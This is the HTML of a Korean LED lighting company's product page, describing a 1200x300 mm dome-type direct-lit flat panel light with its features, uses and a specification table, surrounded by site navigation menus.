		<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/highbay-ktype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">K TYPE</span></a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/highbay-ltype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">L TYPE</span></a></li>
		<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/highbay-itype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">L TYPE</span></a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledhighqrtype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Q,R TYPE</span></a></li>
		<li id="menu-item-6950" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/sprots-a-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">스포츠조명 A</span></a></li>
		<li id="menu-item-6949" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/sports-p-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">스포츠조명 P</span></a></li>
	</ul>
</li>
	<li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/ledpannel-direct-smart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">스마트조명</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledpannel-direct-smart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">평판 직하형 2칼라 무선디밍</span></a></li>
		<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-system-homelighing-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템 홈조명-색변환</span></a></li>
		<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-system-homelighing-d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템 홈조명-디밍</span></a></li>
		<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">바리솔 홈조명-색변환</span></a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">바리솔 홈조명-디밍</span></a></li>
		<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/zam-edge-irsensor/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">무타공엣지-IR센서 디밍</span></a></li>
		<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/zam-edge-2c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">무타공 엣지-2칼라 무선디밍</span></a></li>
		<li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/zam-edge-1c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">무타공 엣지-1칼라 무선디밍</span></a></li>
		<li id="menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/dl-step/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">다운라이트 6″ 색변환, 디밍</span></a></li>
	</ul>
</li>
	<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/e-procurement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">나라장터</span></a></li>
	<li id="menu-item-5690" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/drawing-dn/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">제품도면 다운로드</span></a></li>
</ul>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="http://www.zamled.com/ko/installations-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">설치현황</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/installations-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">설치사진</span></a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/delivery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">납품 실적표</span></a></li>
</ul>
</li>
<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="http://www.zamled.com/ko/smartlighting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">젬의 기술력 &#038; 품질</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/smartlighting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">스마트 조명</span></a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/humanlighting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">휴먼조명</span></a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/qualitycontrolsystem/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">품질검사 시스템</span></a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/patents-certifications-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">특허현황</span></a></li>
	<li id="menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/smatcityandai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">스마트 시티&#038;AI</span></a></li>
</ul>
</li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="http://www.zamled.com/ko/contact-us-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">고객지원</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/notice-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">공지사항</span></a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/news-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">뉴스</span></a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/contact-us-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">오시는 길</span></a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/cooperative-company/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">협력사 상담 문의</span></a></li>
	<li id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/agent-consultation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">대리점 신청 상담</span></a></li>
	<li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/sendemail-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">견적문의</span></a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/service-center-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">A/S 문의</span></a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/faq-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">자주하는 질문</span></a></li>
</ul>
</li>
</ul></div></nav>				
					 <!-- end inner-container-->
			        </div>
						
		        <!-- end container-->
		        </div>

		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>



	<div id='main' data-scroll-offset='0'>

	<!--asdf--><div id='full_slider_1' class='avia-fullwidth-slider main_color avia-shadow  avia-builder-el-0  el_before_av_heading  avia-builder-el-first   container_wrap sidebar_left'   ><div  data-size='no scaling'  data-lightbox_size='large'  data-animation='slide'  data-ids='1682'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow_full'  data-interval='5'  data-class=' '  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-src=''  data-position='top left'  data-repeat='no-repeat'  data-attach='scroll'  data-stretch=''  class='avia-slideshow avia-slideshow-1  av-control-default avia-slideshow-no scaling av_slideshow_full   avia-slide-slider '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner' ><li  class=' av-single-slide slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap'  ><img src='http://www.zamled.com/wp-content/uploads/2015/12/sub_topimg2.jpg' width='1920' height='141' title='sub_topimg' alt=''  itemprop="contentURL"  /></div></li></ul></div></div><div id='after_full_slider_1' class='main_color container_wrap sidebar_left'   ><div class='container' ><div class='template-page content  av-content-small units'><div class='post-entry post-entry-type-page post-entry-4642'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h2    avia-builder-el-1  el_after_av_slideshow_full  el_before_av_hr  avia-builder-el-first  '><h2 class='av-special-heading-tag'  itemprop="headline"  >LED 평판 직하형 돔타입 1200&#215;300</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style='height:30px' class='hr hr-invisible  avia-builder-el-2  el_after_av_heading  el_before_av_one_half '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-3  el_after_av_hr  el_before_av_one_half  " style='border-radius:0px; '><div class='avia-image-container  av-styling-   avia-builder-el-4  avia-builder-el-no-sibling   avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='http://www.zamled.com/wp-content/uploads/2017/07/paneldome1200x300-01.jpg' class='avia_image'  ><img class='avia_image ' src='http://www.zamled.com/wp-content/uploads/2017/07/paneldome1200x300-01.jpg' alt='' title='paneldome1200x300-01'  itemprop="contentURL"  /></a></div></div></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_one_half  el_before_av_hr  " style='border-radius:0px; '><section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color'  style='color:#ed9600; '  itemprop="text" ><h3 class="av-special-heading-tag">1200x300mm &#8211; 50W 40W</h3>
</div></section>
<section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><p><img decoding="async" src="/wp-content/uploads/2015/07/subject_bar.png" alt="" /><strong><span class="page_subject"> 특징</span></strong><br />
&#8211; 직하 돔 타입으로 에너지 효율과 가격경쟁력이 높음<br />
&#8211; 순간 점등시 바로 점등이 되며 깜빡임없는 눈이 편한 조명<br />
&#8211; 기존 전구대비 긴 수명으로 교체에 따른 유지/보수 비용절감<br />
&#8211; 50,000시간 이상의 장수명</p>
</div></section>
<section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><p><img decoding="async" src="/wp-content/uploads/2015/07/subject_bar.png" alt="" /><strong><span class="page_subject"> 주요 사용처</span></strong><br />
&#8211; 가정, 거실용, 사무실, 회의실, 백화점, 상점, 병원 등 다양한 곳에 사용</p>
</div></section></div>
<div  class='hr hr-default  avia-builder-el-9  el_after_av_one_half  el_before_av_one_half '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_half  no_margin flex_column_div av-zero-column-padding first  avia-builder-el-10  el_after_av_hr  el_before_av_one_half   " style='border-radius:0px; '><div class='avia-image-container  av-styling-   avia-builder-el-11  avia-builder-el-no-sibling   avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='http://www.zamled.com/wp-content/uploads/2017/07/paneldome1200x300-02.jpg' alt='' title='paneldome1200x300-02'   itemprop="contentURL"  /></div></div></div>
<div class="flex_column av_one_half  no_margin flex_column_div av-zero-column-padding   avia-builder-el-12  el_after_av_one_half  el_before_av_hr  " style='border-radius:0px; '><div class='avia-image-container  av-styling-   avia-builder-el-13  avia-builder-el-no-sibling   avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='http://www.zamled.com/wp-content/uploads/2015/12/panel_E3_3.jpg' alt='' title='panel_E3_3'   itemprop="contentURL"  /></div></div></div>
<div  class='hr hr-default  avia-builder-el-14  el_after_av_one_half  el_before_av_textblock '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color'  style='font-size:13px; color:#ed9600; '  itemprop="text" ><p style="text-align: left;"><img decoding="async" src="/wp-content/uploads/2015/07/subject_bar.png" alt="" /><span class="page_subject"> <b>Products Specification</b></span></p>
</div></section>
<div class='avia-data-table-wrap avia_scrollable_table'><table class='avia-table avia-data-table avia-table-1  avia-builder-el-16  el_after_av_textblock  avia-builder-el-last  '  itemscope="itemscope" itemtype="https://schema.org/Table" ><tbody><tr class='avia-heading-row'><th class='avia-center-col'>구분</th><th class='avia-center-col'>50W</th><th class='avia-center-col'>50W</th><th class='avia-center-col'>40W</th></tr><tr class=''><td class='avia-center-col'>모델명</td><td class='avia-center-col'>ZF-50A-ED1</td><td class='avia-center-col'>MZF-50A-ED1</td><td class='avia-center-col'>MZF-40A-ED1</td></tr><tr class=''><td class='avia-center-col'>총광속</td><td class='avia-center-col'>4,750 lm 이상</td><td class='avia-center-col'>4,750 lm 이상</td><td class='avia-center-col'>4,400 lm 이상</td></tr><tr class=''><td class='avia-center-col'>광효율</td><td class='avia-center-col'>95 lm/W 이상</td><td class='avia-center-col'>95 lm/W 이상</td><td class='avia-center-col'>110 lm/W 이상</td></tr><tr class=''><td class='avia-center-col'>사이즈</td><td class='avia-center-col'>1200X300X50mm</td><td class='avia-center-col'>1200X300X50mm</td><td class='avia-center-col'>1200X300X50mm</td></tr><tr class=''><td class='avia-center-col'>무게</td><td class='avia-center-col'>3.15Kg</td><td class='avia-center-col'>3.15Kg</td><td class='avia-center-col'>3.15Kg</td></tr><tr class=''><td class='avia-center-col'>정격전압</td><td class='avia-center-col'>220V / AC / 60Hz</td><td class='avia-center-col'>220V / AC / 60Hz</td><td class='avia-center-col'>220V / AC / 60Hz</td></tr><tr class=''><td class='avia-center-col'>소비전력</td><td class='avia-center-col'>50W</td><td class='avia-center-col'>50W</td><td class='avia-center-col'>40W</td></tr><tr class=''><td class='avia-center-col'>연색성</td><td class='avia-center-col'>80 Ra 이상</td><td class='avia-center-col'>80 Ra 이상</td><td class='avia-center-col'>80 Ra 이상</td></tr><tr class=''><td class='avia-center-col'>색온도</td><td class='avia-center-col'>5,700 K</td><td class='avia-center-col'>5,700 K</td><td class='avia-center-col'>5,700 K</td></tr><tr class=''><td class='avia-center-col'>광도분포</td><td class='avia-center-col'>확산형</td><td class='avia-center-col'>확산형</td><td class='avia-center-col'>확산형</td></tr><tr class=''><td class='avia-center-col'>정격수명</td><td class='avia-center-col'>50,000hr</td><td class='avia-center-col'>50,000hr</td><td class='avia-center-col'>50,000hr</td></tr><tr class=''><td class='avia-center-col'>동작온도</td><td class='avia-center-col'>-20˚C ~ 50˚C</td><td class='avia-center-col'>-20˚C ~ 50˚C</td><td class='avia-center-col'>-20˚C ~ 50˚C</td></tr><tr class=''><td class='avia-center-col'>인증</td><td class='avia-center-col'><a href="/wp-content/uploads/certifi/ks_1731.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark1.jpg" alt="KS" /></a><a href="/wp-content/uploads/certifi/ZF-50A-ED1_energy.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark2.jpg" alt="에너지" /></a><a href="/wp-content/uploads/certifi/qm.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark4.jpg" alt="품질" /></a><a href="/wp-content/uploads/certifi/eco_16437.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark6.jpg" alt="환경" /></a></td><td class='avia-center-col'><img decoding="async" src="/wp-content/uploads/certifi/marks/mark20.jpg" alt="품질조달" /></a><img decoding="async" src="/wp-content/uploads/certifi/marks/mark15.jpg" alt="G패스" /></a><a href="/wp-content/uploads/certifi/ks_1731.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark1.jpg" alt="KS" /></a><a href="/wp-content/uploads/certifi/MZF-50A-ED1_energy.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark2.jpg" alt="에너지" /></a><a href="/wp-content/uploads/certifi/qm.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark4.jpg" alt="품질" /></a><a href="/wp-content/uploads/certifi/eco_16437.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark6.jpg" alt="환경" /></a><img decoding="async" src="/wp-content/uploads/certifi/marks/mark25.jpg" alt="최소환경" /></a></td><td class='avia-center-col'><a href="/wp-content/uploads/certifi/ks_1731.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark1.jpg" alt="KS" /></a><a href="/wp-content/uploads/certifi/MZF-40A-ED1_energy.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark2.jpg" alt="에너지" /></a><a href="/wp-content/uploads/certifi/qm.jpg"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark4.jpg" alt="품질" /></a><a href="/wp-content/uploads/certifi/eco_15081.pdf" target="_blank"><img decoding="async" src="/wp-content/uploads/certifi/marks/mark6.jpg" alt="환경" /></a></td></tr><tr class=''><td class='avia-center-col'><img decoding="async" src="/wp-content/uploads/2015/12/jodal_num.jpg" alt="" /></td><td class='avia-center-col'></td><td class='avia-center-col'>23355360 <a href="http://www.g2b.go.kr:8092/sm/pp/goods/SMPPGoodsDtlInfo.do?cntrctGoodsMngNo=3319304921243&#038;exmalNo=&#038;brnchoffcCd=&#038;mnThngCtgryCd=&#038;serviceExmalYn=&#038;shopCntrctSn=&#038;srchFd=&#038;srchMthSe=S&#038;kwd=23355360" target="_blank"><바로가기></a></td><td class='avia-center-col'></td></tr></tbody></table></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_left  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="nav_menu-22" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">제품소개</h3><div class="menu-products_new_kr-container"><ul id="menu-products_new_kr" class="menu"><li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="http://www.zamled.com/ko/homelightng/">홈조명</a>
<ul class="sub-menu">
	<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5694"><a href="http://www.zamled.com/ko/homelightng/">홈조명 설치 예시</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="http://www.zamled.com/ko/led-shinelight/">샤인 홈조명</a></li>
	<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="http://www.zamled.com/ko/led-system-homelithing/">시스템A 홈조명</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="http://www.zamled.com/ko/led-system-homelighing-c/">시스템A 홈조명-색변환</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="http://www.zamled.com/ko/led-system-homelighing-d/">시스템A 홈조명-디밍</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="http://www.zamled.com/ko/led-sysytem-b/">시스템B 방등</a></li>
	<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5278"><a href="http://www.zamled.com/ko/led-cube-homelighting/">바리솔 홈조명</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-c/">바리솔 홈조명-색변환</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-d/">바리솔 홈조명-디밍</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="http://www.zamled.com/ko/line-home/">라인 홈조명</a></li>
	<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7524"><a href="http://www.zamled.com/ko/luciahomelighting/">루시아 홈조명</a></li>
	<li id="menu-item-7523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a href="http://www.zamled.com/ko/ledhealingeyehome/">힐링아이 홈조명</a></li>
	<li id="menu-item-7522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a href="http://www.zamled.com/ko/ledmabelhome/">마벨 홈조명</a></li>
	<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="http://www.zamled.com/ko/ledfatimahome/">파티마 홈조명</a></li>
	<li id="menu-item-7520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a href="http://www.zamled.com/ko/ledhealingeyegold/">힐링아이 골드 홈조명</a></li>
</ul>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1742"><a href="http://www.zamled.com/ko/led-par-30-3/">실내조명</a>
<ul class="sub-menu">
	<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1743"><a href="http://www.zamled.com/ko/led-par-30-3/">PAR 30</a>
	<ul class="sub-menu">
		<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://www.zamled.com/ko/led-par-30-3/">15W 집중형</a></li>
		<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="http://www.zamled.com/ko/par-30-2/">15W 확산형</a></li>
		<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="http://www.zamled.com/ko/led-par-30-4/">20W 집중형</a></li>
	</ul>
</li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="http://www.zamled.com/ko/led-bulb-3/">벌브</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="http://www.zamled.com/ko/led-tube-light-3/">형광등</a></li>
	<li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="http://www.zamled.com/ko/led-t5/">T5</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1791"><a href="http://www.zamled.com/ko/led-panel-direct-01/">평판조명</a>
	<ul class="sub-menu">
		<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="http://www.zamled.com/ko/led-panel-direct-01/">직하형 1200x300m</a></li>
		<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="http://www.zamled.com/ko/led-panel-direct-03/">직하형 600&#215;600</a></li>
		<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="http://www.zamled.com/ko/led-panel-direct-04/">직하형 600&#215;300</a></li>
		<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="http://www.zamled.com/ko/led-panel-direct-supply-01/">직하형 (B type)</a></li>
		<li id="menu-item-7395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7395"><a href="http://www.zamled.com/ko/panel-lens/">직하형 렌즈</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a href="http://www.zamled.com/ko/panel-c-type/">직하형 (C type)</a></li>
		<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4642 current_page_item menu-item-4651"><a href="http://www.zamled.com/ko/panel_dometype-1200x300-50w/" aria-current="page">직하형 돔타입 1200×300</a></li>
		<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="http://www.zamled.com/ko/led-edge-supply-01/">엣지 B type</a></li>
		<li id="menu-item-5298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5298"><a href="http://www.zamled.com/ko/edge-damper/">엣지 담파(클립바)</a></li>
		<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1832"><a href="http://www.zamled.com/ko/led-nopierce-01/">무타공 엣지/직부형 고효율</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://www.zamled.com/ko/led-nopierce-02/">무타공 엣지/직부형 F-type</a></li>
	</ul>
</li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3457"><a href="http://www.zamled.com/ko/sensor_ceiling_12w/">직부등 / 센서등</a>
	<ul class="sub-menu">
		<li id="menu-item-4420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4420"><a href="http://www.zamled.com/ko/sensor_ceiling_12w/">확산커버</a></li>
		<li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a href="http://www.zamled.com/ko/zam_ceiling_sensor/">투명커버</a></li>
	</ul>
</li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="http://www.zamled.com/ko/flat-30w-cross-55w/">일자등 / 십자등</a></li>
	<li id="menu-item-7519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7519"><a href="http://www.zamled.com/ko/ledbathroomcup/">욕실등 / 컵벽부등</a></li>
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="http://www.zamled.com/ko/dampproofing-38w/">방습등</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="http://www.zamled.com/ko/led-downlight-a-type/">다운라이트</a>
	<ul class="sub-menu">
		<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="http://www.zamled.com/ko/led-downlight-a-type/">6인치</a></li>
		<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="http://www.zamled.com/ko/dldtype/">6인치 D-type</a></li>
		<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="http://www.zamled.com/ko/downlight7/">7인치</a></li>
		<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="http://www.zamled.com/ko/led-downlight-c-type/">8인치</a></li>
		<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="http://www.zamled.com/ko/downlight3-5inch/">3.5인치</a></li>
		<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="http://www.zamled.com/ko/led-down-multi-23/">멀티 2구 3구</a></li>
	</ul>
</li>
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3955"><a href="http://www.zamled.com/ko/led-14w-18w-parking/">주차장등 칠판등</a>
	<ul class="sub-menu">
		<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="http://www.zamled.com/ko/led-14w-18w-parking/">주차장등 12W 14W 18W (디밍)</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.zamled.com/ko/led-parking-03/">주차장등 30W 40W 38W(디밍)</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a href="http://www.zamled.com/ko/parking-lot-wall/">주차장 벽부등 30W 50W</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="http://www.zamled.com/ko/black-18w-3/">칠판등 18W 30W</a></li>
	</ul>
</li>
